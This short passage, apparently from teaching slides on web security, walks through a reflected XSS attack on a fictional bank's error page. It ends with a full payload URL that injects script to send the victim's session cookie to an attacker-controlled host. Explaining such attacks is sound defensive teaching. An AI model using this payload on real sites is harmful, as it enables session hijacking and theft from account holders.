 • Victim logs in at the online bank
https://www.bank-blue.co.uk and receives a cookie, with
session ID, which is stored in the victim’s browser.
• The attacker has identified a XSS vulnerability in the bank’s site,
on how it handles error messages.
• Attacker sends an email message to victim with the following
URL
https://www.bank-blue.co.uk/error.php?loc=<script>var+im=new+Image;\
+im.src=”http://www.mysite.co.uk/”%2bdocument.cookie;</script>